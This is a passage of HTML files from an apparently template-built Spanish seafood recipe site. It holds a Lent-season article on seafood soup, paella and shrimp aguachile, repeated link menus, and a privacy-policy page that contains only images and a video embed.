pescados y mariscos se encuentran con mayor frecuencia en la temporada de Cuaresma. Te dejamos ideas para deleitar a tus seres queridos con <strong> recetas de pescados y mariscos</strong> . </p> <p> Los platos que incluyen estas proteínas, aportan gran cantidad de aminoácidos, necesarios para el buen funcionamiento del organismo, por esto, y debido a su alto contenido en Omega 3, vitaminas y minerales, resulta beneficioso incluirlos en la dieta diaria.</p> <h3> <strong> Sopa de mariscos</strong> </h3> <p> Una de las sopas más populares de la comida mexicana. Se trata de un caldo a base de chile rojo y jitomate, que tiene como principal proteína camarones, pulpo y pescados. </p> <p> Prepárala con esta receta fácil Sopa de mariscos </p> <h3> <strong> Paella de mariscos </strong> </h3> <p> Si buscas consentir a tus comensales, prepara un plato clásico y lleno de texturas y sabores que combinan diferentes culturas: la paella de mariscos, también conocida como <strong> paella valenciana</strong> debido a su origen español. Es considerada como el platillo más representativo de España. </p> <p> Conoce más curiosidades de la paella en esta nota .</p> <p> Prepara esta receta con los mariscos de tu preferencia, y agrega el sabor mexicano con especias y condimentos. </p> <h3> <strong> Aguachile de camarón</strong> </h3> <p> Platillo típico de la región occidental de México, por lo que existen distintas versiones provenientes de Baja California, Nayarit, Sinaloa y Sonora. El ingrediente protagonista de este manjar son los camarones, que son una fuente importante de proteína magra y vitamina B 12 , nutrientes escenciales para la producción y buena salud de las células de nuestro cuerpo. </p> <p> El aguachile de camarón suele incluir chiles frescos, limón, cebolla, pepino y agua. Sin embargo, puedes añadirle un toque especial con mango y chile habanero, consulta aquí la receta completa. </p> <p> ¡No dejes que la temporada te sorprenda! Con estas recetas deleitarás los paladares de todos en casa. Prepáralas fácil y rápido pidiendo todos los ingredientes a domicilio con las diferentes opciones que tenemos para ti o acude a tu tienda más cercana.  </p> <span> <i> </i> <span> Share on facebook</span> </span> <span> Facebook </span> <span> <i> </i> <span> Share on twitter</span> </span> <span> Twitter </span> <span> <i> </i> <span> Share on pinterest</span> </span> <span> Pinterest </span> <h4> Recomendaciones</h4> <h3> Paloma highball con Chivas Regal® </h3> <h3> Crepas saladas de queso manchego Caperucita </h3> <h3> Delicioso lomo a la BBQ, ¡aprende a prepararlo! </h3> <h3> Sushi: máximo representante de la comida japonesa </h3> <h3> Disfruta el sabor de un rico rib eye hecho en casa </h3> <span> <i> </i> <span> Prev</span> </span> <span> <span> Anterior</span> <span> Regalos para papá pambolero</span> </span> <span> <span> Siguiente</span> <span> Fórmulas lácteas para bebé</span> </span> <span> <i> </i> <span> Next</span> </span> <h2> Te puede interesar</h2> <h3> Pink latte </h3> <p> El pink latte es una exquisita bebida caliente que destaca por su sabor y llamativo color, ¡perfecto para disfrutar en una tarde lluviosa!</p> <h3> Mousse de chocolate Hershey’s </h3> <p> Consiente a esa persona especial con este delicioso mouse de chocolate ¡hecho en casa! Te decimos cómo prepararlo. </p> <h3> Carpaccio de res </h3> <p> Para saber cómo hacer un carpaccio descubre esta receta fácil y rápida. Lleva esta receta italiana a tu mesa.</p> <h3> Curiosidades de la comida alemana </h3> <p> Conoce un poco más de la fascinante gastronomía de Alemania Son muchas las cualidades de la comida alemana que la hacen destacar, te compartimos detalles.</p> <h2> Quiero recibir más noticias</h2> <h3> Gourmet</h3> <p> En nuestra sección Gourmet conocerás un poco más de la <b> gastronomía</b>  de diferentes países como España, Francia, Italia y Alemania. Conocerás diversos <b> tipos de comida gourmet</b>  y  <b> productos orgánicos</b>  que beneficiarán a tu familia. Además, con las exclusivas  <b> recetas de Superama</b> , podrás consentir a tu familia con diferentes <b> comidas saludables</b>  con los ingredientes más frescos</p> <span> <i> </i> </span> <span> </span> <span> <i> </i> </span> <span> </span> <span> <i> </i> </span> <span> </span> <span> <i> </i> </span> <span> </span> <span> <i> </i> </span> <span> </span> <span> ¿Quiénes somos?</span> <span> Aviso de Privacidad</span><br>
						
<iframe width="615 height="315" src="https://www.youtube.com/embed/APB4wZJ9htk" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe><br>		<img src="img/a90a605d660411522583d56252fdc1f8.jpg" width="50%"/>

			<br class="clearfix" />
		</div>
		<div id="sidebar">
			<div class="box">
				<h3>Menu</h3>
<ul><li><a href="index.html">300 ideas de Recetas - Mariscos y pescados | comida, recetas .</a></li><li><a href="page1.html">Las 10 mejores recetas de mariscos - Comida Kraft - Kraft Foods</a><br></li><li><a href="page2.html">16 riquísimas recetas con mariscos que no puedes dejar .</a><br></li><li><a href="page3.html">20 recetas de verano con marisco - ABC de Sevilla</a><br></li><li><a href="page4.html">Cazuela de mariscos | Recetas fáciles - Superama</a><br></li><li><a href="page5.html">recetas mexicanas de mariscos y pescados - Cocina Delirante</a><br></li><li><a href="page6.html">Recetas de Marisco - 805 recetas fáciles y gourmet</a><br></li><li><a href="page7.html">Mariscos al ajillo | Laylita.com – Recetas de Cocina</a><br></li><li><a href="page8.html">Recetas de pescado y mariscos – Laylita.com – Recetas de .</a><br></li><li><a href="page9.html">9 recetas de marisco fáciles y baratas para Navidad - El Español</a><br></li></ul>
			</div>

		</div>
		<br class="clearfix"  id="AKEAdVNvRzHd"/>
	</div>
	<div id="page-bottom">
		<div id="page-bottom-content">
				<p>
					<ul><li><a href="index.html">300 ideas de Recetas - Mariscos y pescados | comida, recetas .</a><br> </li><li><a href="page1.html">Las 10 mejores recetas de mariscos - Comida Kraft - Kraft Foods</a><br> </li><li><a href="page2.html">16 riquísimas recetas con mariscos que no puedes dejar .</a><br> </li><li><a href="page3.html">20 recetas de verano con marisco - ABC de Sevilla</a><br> </li><li><a href="page4.html">Cazuela de mariscos | Recetas fáciles - Superama</a><br>  sencilla y rápida para preparar  al ajillo, una exquisita combinación de camarones, calamar, y .</li><li><a href="page5.html">recetas mexicanas de mariscos y pescados - Cocina Delirante</a><br> </li><li><a href="page6.html">Recetas de Marisco - 805 recetas fáciles y gourmet</a><br> </li><li><a href="page7.html">Mariscos al ajillo | Laylita.com – Recetas de Cocina</a><br> </li><li><a href="page8.html">Recetas de pescado y mariscos – Laylita.com – Recetas de .</a><br> </li><li><a href="page9.html">9 recetas de marisco fáciles y baratas para Navidad - El Español</a><br> </li></ul>
				</p>
		</div>
		<br class="clearfix"   id="yhkbvcm"/>
	</div>
</div>
<div id="footer">		<ul>
			<li><a href="privacy-policy.html">Privacy policy</a></li>
			<li><a href="terms.html">Terms and Conditions</a></li>
			<li><a href="photo.html">Photo gallery</a></li>
			<li class="last"><a href="contact.html">Contacts</a></li>
			</ul>
	&copy; Recetas de mariscos. All rights reserved | </a>.
</div>
</body>
</html>
</file>


<file: privacy-policy.html>
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">

<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta name="description" content="Privacy policy" />
<meta name="keywords" content="Privacy policy" />
<title>Privacy policy | Recetas de mariscos</title>
<meta http-equiv="content-type" content="text/html; charset=utf-8" />
<link rel="stylesheet" type="text/css" href="style.css" />


</head>
<body  id="VkJBXKv">
<div id="wrapper">
	<div id="header">
		<div id="logo">
			<h1 id="DkwV3oDYw"><a href="index.html">Recetas de mariscos</a></h1>
		</div>
		<div id="slogan">
			<h2 id="pcPgu4jxO"></h2>
		</div>
	</div>
	<div id="menu">
		<ul>
			<li class="first current_page_item"><a href="index.html">Homepage</a></li>
			<li><a href="#">Products</a></li>
			<li><a href="#">Services</a></li>
			<li><a href="#">Clients</a></li>
			<li><a href="#">Support</a></li>
		</ul>
		<br class="clearfix" />
	</div>
	<div id="splash">
		<img class="pic" src="images/pic01.jpg" width="870" height="230" alt="" />
	</div>
	<div id="page">
		<div id="content">
			<div class="box"  id="tK5Z3fdbZY">
				<h2>Welcome to Recetas de mariscos</h2>
			</div>
<h2 id="xsNFCJtKf">Privacy policy</h2> 2021.06.23 22:05
				<center><img src="img/00ac6820fb3d6e22fa775add539a435e.jpg" width="50%"   id="wfjLzmw"></center><br><br><br>
						
<iframe width="615 height="315" src="https://www.youtube.com/embed/NiUE2zlo2_I" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe><br>		<img src="img/988f6ce0cbc34059bc694a98910665e0.jpg" width="50%"/>

			<br class="clearfix" />
		</div>
		<div id="sidebar">
			<div class="box">
				<h3>Menu</h3>
<ul><li><a href="index.html">300 ideas de Recetas - Mariscos y pescados | comida, recetas .</a></li><li><a href="page1.html">Las 10 mejores recetas de mariscos - Comida Kraft - Kraft Foods</a><br></li><li><a href="page2.html">16 riquísimas recetas con mariscos que no puedes dejar .</a><br></li><li><a href="page3.html">20 recetas de verano con marisco - ABC de Sevilla</a><br></li><li><a href="page4.html">Cazuela de mariscos | Recetas fáciles - Superama</a><br></li><li><a href="page5.html">recetas mexicanas de mariscos y pescados - Cocina Delirante</a><br></li><li><a href="page6.html">Recetas de Marisco - 805 recetas fáciles y gourmet</a><br></li><li><a href="page7.html">Mariscos al ajillo | Laylita.com – Recetas de Cocina</a><br></li><li><a href="page8.html">Recetas de pescado y mariscos – Laylita.com – Recetas de .</a><br></li><li><a href="page9.html">9 recetas de marisco fáciles y baratas para Navidad - El Español</a><br></li></ul>
			</div>

		</div>
		<br class="clearfix"  id="ZYyTGiBNT"/>
	</div>
	<div id="page-bottom">
		<div id="page-bottom-content">
				<p>
					<ul><li><a href="index.html">300 ideas de Recetas - Mariscos y pescados | comida, recetas .</a><br> </li><li><a href="page1.html">Las 10 mejores recetas de mariscos - Comida Kraft - Kraft Foods</a><br> </li><li><a href="page2.html">16 riquísimas recetas con mariscos que no puedes dejar .</a><br> </li><li><a href="page3.html">20 recetas de verano con marisco - ABC de Sevilla</a><br> </li><li><a href="page4.html">Cazuela de mariscos | Recetas fáciles - Superama</a><br>  sencilla y rápida para preparar  al ajillo, una exquisita combinación de camarones, calamar, y .</li><li><a href="page5.html">recetas mexicanas de mariscos y pescados - Cocina Delirante</a><br> </li><li><a href="page6.html">Recetas de Marisco - 805 recetas fáciles y gourmet</a><br> </li><li><a href="page7.html">Mariscos al ajillo | Laylita.com – Recetas de Cocina</a><br> </li><li><a href="page8.html">Recetas de pescado y mariscos – Laylita.com – Recetas de .</a><br> </li><li><a href="page9.html">9 recetas de marisco fáciles y baratas para Navidad - El Español</a><br> </li></ul>
				</p>
		</div>
		<br class="clearfix"   id="hYNodEkpr"/>
	</div>
</div>
<div id="footer">		<ul>
			<li><a href="privacy-policy.html">Privacy policy</a></li>
			<li><a href="terms.html">Terms and Conditions</a></li>
			<li><a href="photo.html">Photo gallery</a></li>
			<li class="last"><a href="contact.html">Contacts</a></li>
			</ul>
	&copy; Recetas de mariscos. All rights reserved | </a>.
</div>
</body>
</html>
</file>

